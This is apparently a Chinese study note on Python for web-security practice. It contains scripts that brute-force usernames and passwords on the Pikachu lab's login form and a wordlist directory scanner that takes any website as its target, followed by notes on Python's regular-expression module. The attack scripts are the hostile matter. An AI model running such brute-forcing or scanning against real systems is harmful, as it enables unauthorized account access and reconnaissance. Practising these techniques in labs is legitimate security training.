#嘗試使用python登錄pikachu爆破模塊
#發送post數據包,包含用戶名密碼,對接受到的響應進行判斷,如何為登錄成功
#爆破密碼
with open('passwor.txt','r') as f:
password=f.readlines()
for i in password:
data = {'username': 'admin', 'password': i, "submit": "Login"}
proxy = {"http": "127.0.0.1:8080", "https": "127.0.0.1:8080"}
url = "http://192.168.10.128:806/vul/burteforce/bf_form.php"
r = requests.post(url=url, data=data, proxies=proxy)
r.encoding = "utf-8"
if "login success" in r.text:
print("登錄成功")
print("密碼:",i)
#既爆破密碼又爆破用戶名
#split('\n')[0],基于\n進行字符串拆分,并取出第一位
with open('passwor.txt','r') as f:
password=f.readlines()
with open('user.txt','r') as p:
username=p.readlines()
for j in username:
for i in password:
data = {'username': j.split('\n')[0], 'password': i.split('\n')[0],
"submit": "Login"}
proxy = {"http": "127.0.0.1:8080", "https": "127.0.0.1:8080"}
url = "http://192.168.10.128:806/vul/burteforce/bf_form.php"
r = requests.post(url=url, data=data, proxies=proxy)
r.encoding = "utf-8"
if "login success" in r.text:
print("登錄成功")
print("用戶名",j,"密碼:", i)
break
break
#如何目錄掃描
#基于requests發送數據包拼接url即可
#stat_code,200存在,403存在,404不存在
#如何目錄掃描,如何將掃出來的結果匯總成一個文件,txt格式即可,掃描的網站由自己定義
inurl=input("輸入要掃描的網站:\n")
resfile=inurl.split('://')[1]+'res.txt'
with open('PHP.txt','r') as f:
dic=f.readlines()
for i in dic:
url=inurl+i.split('\n')[0]
r=requests.head(url=url,proxies=proxy)
if r.status_code==200 or r.status_code==403:
with open(file=resfile,mode='a') as p:
p.write(i)
p.close()
print(i+'文件&目錄存在')
else:
pass
#看dirsearch的源碼 數據篩選
re 模塊,正則
常用方法

match 匹配以某個規則開頭的字符串
# 字符串未以 g 開頭則未匹配

search 匹配字符于字符串中的任意位置
只要出現 g 就匹配

findall
和匹配所有, search 僅一次
text =
"""Ross McFluff: 834.345.1254 155 Elm Street
Ronald Heathmore: 892.345.3428 436 Finley Avenue
Frank Burger: 925.541.7625 662 South Dogwood Way
Heather Albrecht: 548.326.4584 919 Park Place
"""

split 基于匹配規則將字符串打撒塞進列表中
IGNORECASE 忽略大小寫
compile
sub

match.groups 將匹配結果塞進元組中

match.groupdict 將匹配結果塞進列表中
正則表達式 .* 默認為貪婪匹配,盡可能多的匹配數據
可使用?切換為非貪婪模式
此刻僅匹配第一組 td 標簽所包裹的數據


![[原型資源分享]經典產品餓了么UI模版部件庫](http://pic.xiahunao.cn/[原型資源分享]經典產品餓了么UI模版部件庫)

)
)













